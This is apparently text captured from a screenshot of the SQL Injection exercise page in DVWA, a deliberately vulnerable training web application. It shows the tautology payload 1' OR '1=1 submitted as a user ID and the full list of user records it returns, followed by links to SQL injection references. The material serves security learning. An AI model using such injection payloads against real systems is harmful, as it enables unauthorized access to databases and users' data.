 DVWA
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1=1
First name: admin
Surname: admin
ID: 1' OR '1=1
First name: Gordon
Surname: Brown
ID: 1' OR '1=1
First name: Hack
Surname: Me
ID: 1' OR '1=1
First name: Pablo
Surname: Picasso
ID: 1' OR '1=1
First name: Bob
Surname: Smith
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/